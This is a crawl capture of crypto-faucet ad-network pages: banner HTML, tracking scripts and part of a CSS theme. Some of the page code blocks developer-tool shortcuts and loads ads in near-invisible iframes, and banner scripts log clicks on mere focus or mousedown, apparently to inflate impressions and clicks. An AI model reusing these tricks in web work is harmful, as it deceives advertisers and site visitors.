.cell{width:468px;height:60px}.size728x15,.size728x15 .cell{width:728px;height:15px}.size728x90,.size728x90 .cell{width:728px;height:90px}.size970x90,.size970x90 .cell{width:970px;height:90px}.size970x250,.size970x250 .cell{width:970px;height:82px}.size990x90,.size990x90 .cell{width:990px;height:90px}.aa_panel{position:absolute;height:40px;top:0;right:0;}.aa_container{overflow:hidden;border:0 solid lightgray;position:relative;display:table;padding:0;margin:0;border-spacing:0;table-layout:fixed}.aa_logo{background-color:#fff;float:right;display:block;width:25px;height:25px;background-image: url(https://adbits.online/files/logo/ads.png);background-repeat:no-repeat;background-position:5px 5px;opacity:.;filter:alpha(opacity=30)}.aa_container:hover .aa_logo{opacity:.9;filter:alpha(opacity=90);background-color:cyan}.aa_container .aa_panel:hover .aa_menu{display:block}.aa_menu{display:none;background-color:cyan;font-size:12px;line-height:12px;padding:7px 20px 7px 10px;text-align:left}.cell a{display:block;font-weight:700;text-decoration:underline}.cell span{display:block;text-align:center;font-size:.9em}.cell small a{padding:0;text-decoration:none;font-weight:400;font-size:12px;line-height:12px}.cell{display:table-cell;vertical-align:middle;overflow:hidden}.size120x60 .cell{font-size:.7em}.size120x90 .cell{font-size:.75em}.size120x240 .cell{font-size:.8em}.size120x600 .cell{font-size:.8em}.size125x125 .cell{font-size:.9em}.size120x60 .row .cell small a{font-size:10px}.size120x90 .row .cell small a{font-size:10px}.size125x125 .row .cell small a{font-size:10px}.size120x240 .row .cell small a{font-size:10px}.size120x600 .row .cell small a{font-size:10px}.size990x90 .cell{font-size:1.5em}.size234x60 .cell{font-size:.8em}.size320x50 .cell{font-size:.7em}.oneliner .cell{font-size:10px;text-align:center;white-space:nowrap}.oneliner .cell a{font-size:10px;display:inline}.oneliner .cell span{font-size:10px;display:inline}.oneliner .aa_panel .aa_menu{padding:2px 20px 2px 5px;margin:0}.aa_container .row{border-bottom:1px solid #000}.aa_container .row:last-child{border:0}.size160x600 .cell{height:119px}.size120x240 .cell{height:119px}.size120x600 .cell{height:119px}.size200x200 .cell{height:99px}.size240x400 .cell{height:99px}.size250x250 .cell{height:82px}.size300x250 .cell{height:82px}.size300x600 .cell{height:119px}.size336x280 .cell{height:92px}.aa_menu a{color:#0069d6!important}.aa_menu a:hover{color:#00438a!important}
  .aa_container {background-color:#ffffff}
  .aa_container a {color:#0069d6}
  .aa_container a:hover {color:#00438a}
  .aa_container span {color:#000000}
  .aa_container small a {color:#0069d6}
  .aa_container small a:hover {color:#00438a}
  .aa_container .row {border-color:#000000}
</style>
 
    </head>
    <body>
 
     
      

<script>
    
    document.onkeydown = function(e) {
  if(event.keyCode == 123) {
     return false;
  }
  if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
     return false;
  }
  if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
     return false;
  }
  if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
     return false;
  }
  if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
     return false;
  }
}
</script>


				
				
  <div class="aa_container size728x90"><div class="aa_panel">
<a class="aa_logo" href="https://adbits.online/?ref=248" rel="nofollow noreferrer" target="_blank"></a>
  </div>



 <iframe src="ads.php" scrolling="no" style="width:728px; height:90px:; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>


 

<div class="container"><div class="mx-auto"><div class="my-3 p-3 bg-white rounded box-shadow box-style text-center d-flex justify-content-center"><a href="/?go_banner=65" target="_blank"><img src="/files/banners/b-2_728x90_s9krollb5f.png" class="img-fluid" alt="Banner #65" border="0" /></a></div></div></div> </div> 
 <div style="opacity: 0.00001;position: absolute;top: 15;left: 0;">
 
 </div>
  

<div style="opacity: 0.00001;">

 <iframe src="ad.php" scrolling="no" style="width:; height:; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>



</div> 
  
  


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a93238064bde43f1826274b4d829ed18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>  


<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-195030228-1"></script>
<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-195030228-1');
	</script>
    </body>
    
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.fpadserver.com/banner?id=5636&size=728x90
body_size: 795
content:
<!DOCTYPE html>
<html>
    <head>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">
        <style>
    body, html{
        margin: 0;
        padding: 0;
        background: #ffffff;
        font-size: 16px;
        overflow: hidden;
        background-color: #; 
        font-family: 'Roboto';
    }
    .container{
        position: relative;
        overflow: hidden;
        border: 0 solid #d3d3d3;
        position: relative;
        display: table;
        padding: 0;
        margin: 0;
        border-spacing: 0;
        table-layout: fixed;
    }
    .icon {
        position: absolute;
        right: 0;
    }
    .container, .row {
        border-bottom: 1px solid #000;
    }
    .container, .row:last-child {
        border: 0
    }
    a,p,small,span {
        text-align: center;
    }
    .cell small a {
        padding: 0;
        text-decoration: none;
        font-weight: 400;
        font-size: 12px;
        line-height: 12px;
        color: #; 
    }
    .cell small a:hover {
        color: #;
    }
    .cell {
        display: table-cell;
        vertical-align: middle;
        overflow: hidden;
    }
    .cell a {
        display: block; font-weight: 700;
        color: #;
        word-break: break-word;
    }
    .cell a:hover {
        color: #;
    }
    .cell span {
        display: block; font-size: .9em;
        color: #;
        word-break: break-word;
    }
    .image-link {
        display: block;
    }
    .size728x90,.size728x90 .cell{width:728px;height:90px;}.size728x90 .cell{height:90px;}.size728x90 .row .cell small a{font-size:12px;}
</style>
    </head>
    <body>
        <div class="container size728x90">
                <a target="_blanc" href="https://faucetpay.io/ad-network">
        <img class="icon" src="https://api.fpadserver.com/static/icons/icon.svg" alt="">
    </a>
            <div class="row">
    <div class="cell">
        <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">Your ad here</a>
        <span>FaucetPay Ads</span>
        <small>
            <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">https://faucetpay.io/ad-network</a>
        </small>
    </div>
</div>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7b016588604c6fbd3c963a06e88fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=8703f8e0de6f14d2
body_size: 270
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=365550555221&chatroom=155415";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adbits.online/ads.php
body_size: -149
content:

<div>
 
<iframe src='https://ad2bitcoin.com/ad.php?ref=Coinads&width=728' marginwidth='0' marginheight='0' width='728' height='90' scrolling='no' border='0' frameborder='0'></iframe>
 
 <div id='frame' style='width: 125px;margin: auto;z-index: 99998;height: auto'>
          <iframe data-aa='2418306' src='//ad.a-ads.com/2418306/?size=125x125'
                            style='border:0; padding:0; width:125px; height:125px; overflow:hidden;display: block;margin: auto'></iframe>
        </div>
        






--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.fpadserver.com/banner?id=4746&size=320x100
body_size: 512
content:
<!DOCTYPE html>
<html>
    <head>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">
        <style>
    body, html{
        margin: 0;
        padding: 0;
        background: #ffffff;
        font-size: 16px;
        overflow: hidden;
        background-color: #; 
        font-family: 'Roboto';
    }
    .container{
        position: relative;
        overflow: hidden;
        border: 0 solid #d3d3d3;
        position: relative;
        display: table;
        padding: 0;
        margin: 0;
        border-spacing: 0;
        table-layout: fixed;
    }
    .icon {
        position: absolute;
        right: 0;
    }
    .container, .row {
        border-bottom: 1px solid #000;
    }
    .container, .row:last-child {
        border: 0
    }
    a,p,small,span {
        text-align: center;
    }
    .cell small a {
        padding: 0;
        text-decoration: none;
        font-weight: 400;
        font-size: 12px;
        line-height: 12px;
        color: #; 
    }
    .cell small a:hover {
        color: #;
    }
    .cell {
        display: table-cell;
        vertical-align: middle;
        overflow: hidden;
    }
    .cell a {
        display: block; font-weight: 700;
        color: #;
        word-break: break-word;
    }
    .cell a:hover {
        color: #;
    }
    .cell span {
        display: block; font-size: .9em;
        color: #;
        word-break: break-word;
    }
    .image-link {
        display: block;
    }
    .size728x90,.size728x90 .cell{width:728px;height:90px;}.size728x90 .cell{height:90px;}.size728x90 .row .cell small a{font-size:12px;}
</style>
    </head>
    <body>
        <div class="container size728x90">
                <a target="_blanc" href="https://faucetpay.io/ad-network">
        <img class="icon" src="https://api.fpadserver.com/static/icons/icon.svg" alt="">
    </a>
            <div class="row">
    <div class="cell">
        <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">Your ad here</a>
        <span>FaucetPay Ads</span>
        <small>
            <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">https://faucetpay.io/ad-network</a>
        </small>
    </div>
</div>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7b016588604c6fbd3c963a06e88fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=Coinads&width=728
body_size: 1414
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=Coinads" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=63210&u=Coinads&hash=895" target="_blank" title=''><img src="https://linkslot.cc/assets/728.gif" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=Coinads&keycode=1854" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/pubbanner.php?type=468x60
body_size: 1028
content:
    <!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Banner Ad - 468x60</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }
            body {
                background: transparent;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 100vh;
                font-family: Arial, sans-serif;
            }
            .banner-wrapper {
                position: relative;
                width: 468px;
                height: 60px;
                border-radius: 15px;
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: rgba(255, 255, 255, 0.1);
                overflow: hidden;
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
                backdrop-filter: blur(10px);
            }
            .banner-content {
                width: 100%;
                height: 100%;
                border-radius: 14px;
            }
            .banner-logo {
                position: absolute;
                top: 3px;
                right: 3px;
                z-index: 1000;
                border-radius: 75%;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: white;
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .banner-logo:hover {
                transform: scale(1.1);
                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
            }
            .banner-logo.zooming {
                animation: logoZoom 0.5s ease-in-out;
            }
            
            /* Logo size for 468x60 banner */
            .banner-logo {
                width: 22px;
                height: 22px;
            }

            @keyframes logoZoom {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.5);
                }
                100% {
                    transform: scale(1);
                }
            }

            iframe {
                border: none;
                border-radius: 14px;
                display: block;
            }
        </style>
    </head>
    <body>
        <div class="banner-wrapper">
            <div class="banner-content">
                <iframe src="https://pepepay.top/publisher/ad_banner468.php?uid=fe3d94077e7fa931c1ae07a26b80de8b" width="468" height="60" frameborder="0" scrolling="no"></iframe>            </div>
            
            <!-- Logo overlay -->
            <a href="https://linkmoney.top" target="_blank" onclick="zoomLogo(event)">
                <img src="https://linkmoney.top/favicon.ico" alt="Logo" class="banner-logo" id="bannerLogo" onerror="this.style.display='none'">
            </a>
        </div>

        <script>
            function zoomLogo(event) {
                event.preventDefault();
                const logo = document.getElementById('bannerLogo');
                
                // Add zooming animation class
                logo.classList.add('zooming');
                
                // Remove the class after animation completes
                setTimeout(() => {
                    logo.classList.remove('zooming');
                }, 500);
                
                // Open the link after a short delay
                setTimeout(() => {
                    window.open('https://linkmoney.top', '_blank');
                }, 300);
            }
        </script>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepepay.top/publisher/ad_banner468.php?uid=fe3d94077e7fa931c1ae07a26b80de8b
body_size: 915
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11640_fe3d94077e7fa931c1ae07a26b80de8b_6939e6d8da363" 
                src="https://api.fpadserver.com/banner?id=11640&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://pepepay.top" target="_blank" onclick="trackBannerClick('fe3d94077e7fa931c1ae07a26b80de8b')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://pepepay.top/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11640',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('fe3d94077e7fa931c1ae07a26b80de8b');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('fe3d94077e7fa931c1ae07a26b80de8b');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linkmoney.top/publisher/ad_banner728.php?uid=e8c9a88c57d6dc9786f314b254bb7c60
body_size: 818
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_1673_e8c9a88c57d6dc9786f314b254bb7c60_6939e6d84195f" 
                src="https://api.fpadserver.com/banner?id=1673&size=728x90" 
                width="728px" 
                height="90px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://haseebtraffic.com/" target="_blank" onclick="trackBannerClick('e8c9a88c57d6dc9786f314b254bb7c60')" style="position:absolute;right:0;top:20%;transform:translateY(-50%);z-index:20;display:block;">
            <img src="https://linkmoney.top/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '1673',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('e8c9a88c57d6dc9786f314b254bb7c60');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('e8c9a88c57d6dc9786f314b254bb7c60');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner300.php?uid=f55540b51fdd8c08e9f5b3c9435d5bff
body_size: 859
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4472_f55540b51fdd8c08e9f5b3c9435d5bff_6939e6d840d00" 
                src="https://api.fpadserver.com/banner?id=4472&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://ltcfaucets.com/" target="_blank" onclick="trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff')" style="position:absolute;right:0;top:7%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:30px;height:30px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4472',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.fpadserver.com/banner?id=4472&size=300x250
body_size: 511
content:
<!DOCTYPE html>
<html>
    <head>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">
        <style>
    body, html{
        margin: 0;
        padding: 0;
        background: #ffffff;
        font-size: 16px;
        overflow: hidden;
        background-color: #; 
        font-family: 'Roboto';
    }
    .container{
        position: relative;
        overflow: hidden;
        border: 0 solid #d3d3d3;
        position: relative;
        display: table;
        padding: 0;
        margin: 0;
        border-spacing: 0;
        table-layout: fixed;
    }
    .icon {
        position: absolute;
        right: 0;
    }
    .container, .row {
        border-bottom: 1px solid #000;
    }
    .container, .row:last-child {
        border: 0
    }
    a,p,small,span {
        text-align: center;
    }
    .cell small a {
        padding: 0;
        text-decoration: none;
        font-weight: 400;
        font-size: 12px;
        line-height: 12px;
        color: #; 
    }
    .cell small a:hover {
        color: #;
    }
    .cell {
        display: table-cell;
        vertical-align: middle;
        overflow: hidden;
    }
    .cell a {
        display: block; font-weight: 700;
        color: #;
        word-break: break-word;
    }
    .cell a:hover {
        color: #;
    }
    .cell span {
        display: block; font-size: .9em;
        color: #;
        word-break: break-word;
    }
    .image-link {
        display: block;
    }
    .size728x90,.size728x90 .cell{width:728px;height:90px;}.size728x90 .cell{height:90px;}.size728x90 .row .cell small a{font-size:12px;}
</style>
    </head>
    <body>
        <div class="container size728x90">
                <a target="_blanc" href="https://faucetpay.io/ad-network">
        <img class="icon" src="https://api.fpadserver.com/static/icons/icon.svg" alt="">
    </a>
            <div class="row">
    <div class="cell">
        <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">Your ad here</a>
        <span>FaucetPay Ads</span>
        <small>
            <a href="https://faucetpay.io/ad-network" target="_blank" rel="nofollow">https://faucetpay.io/ad-network</a>
        </small>
    </div>
</div>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7b016588604c6fbd3c963a06e88fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gaminglinks.info/wp-content/themes/simple-grey/css/simple-grey.css?ver=1.6.1
body_size: 19011
content:
@charset "UTF-8";
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

.pad-sides {
  padding-left: 16px;
  padding-left: 1rem;
  padding-right: 16px;
  padding-right: 1rem;
}

/* apply a natural box layout model to all elements */
*,
*:before,
*:after {
  box-sizing: border-box;
}

/*
	Base stylesheet with CSS normalization, typographic baseline grid and progressive responsiveness
*/
html {
  height: 100%;
  font-size: 100%;
  margin: 0;
  padding: 0;
  overflow-y: scroll;
  /* Force scrollbar in non-IE */
}

/* Improve default text rendering, handling of kerning pairs and ligatures */
body {
  padding: 0;
  min-height: 100%;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

/* accessibility */
.screen-reader-text {
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.screen-reader-text:not(caption) {
  position: absolute !important;
}
.screen-reader-text:not(:focus):not(:focus-within) {
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.screen-reader-text:not(:focus):not(:focus-within):not(caption) {
  position: absolute !important;
}

/* DEFAULT FONT SETTINGS */
/* 16px base font size with 150% (24px) friendly, unitless line height and margin for vertical rhythm */
/* Font-size percentage is based on 16px browser default size */
body,
button,
input,
select,
textarea {
  font-size: 100%;
  line-height: 1.5;
  *font-size: 1em;
}

/* IE7 and older can't resize px based text */
p,
blockquote,
q,
pre,
address,
hr,
code,
samp,
dl,
ol,
ul,
form,
table,
fieldset,
menu {
  margin: 0 0 1.5em;
  padding: 0;
}

/* TYPOGRAPHY */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
  font-style: normal;
}

h1 {
  font-size: 2.25em;
  line-height: 1.3333333333em;
  margin: 0 0 0.6666666667em;
}

h2 {
  font-size: 2em;
  line-height: 1.5em;
  margin: 0 0 0.75em;
}

h3 {
  font-size: 1.75em;
  line-height: 1.7142857143em;
  margin: 0 0 0.8571428571em;
}

h4 {
  font-size: 1.5em;
  line-height: 1em;
  margin: 0 0 1em;
}

h5 {
  font-size: 1.25em;
  line-height: 1.2em;
  margin: 0 0 1.2em;
}

h6 {
  font-size: 1.125em;
  line-height: 1.3333333333em;
  margin: 0 0 1.3333333333em;
}

p,
.p,
ol,
ul,
blockquote,
pre,
td,
th,
label {
  font-size: 1em;
  line-height: 1.5em;
  margin: 0 0 1.5em;
}

small,
.small {
  font-size: 0.75em;
  line-height: 2em;
  margin: 0 0 2em;
}

/* ABBREVIATION */
abbr {
  border-color: #cccccc;
}

abbr[title],
dfn[title] {
  cursor: help;
}

/* MARKED/INSERTED/DELETED AND SELECTED TEXT */
ins,
mark {
  text-decoration: none;
}

del {
  text-decoration: line-through;
}

/* selected text */
::-moz-selection,
::selection {
  background: white;
  color: black;
  text-shadow: none;
}

/* OTHERS */
var,
address {
  font-style: normal;
}

/* TABLES */
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 1em;
  line-height: 1.5em;
  margin: 0 0 1.375em;
  border-bottom: 0.0625em solid #cccccc;
}

th {
  text-align: left;
}

th,
td {
  padding: 0.75em 0.75em 0.6875em 0.75em;
  border: 0.0625em solid #cccccc;
  border-bottom: 0 solid #cccccc;
}

/* FORMS */
form {
  margin: 0;
}

fieldset {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

legend {
  *margin-left: -0.75em;
}

button,
input,
select,
textarea {
  vertical-align: baseline;
  *vertical-align: middle;
}

/* IE7 and older */
button,
input {
  line-height: normal;
  *overflow: visible;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
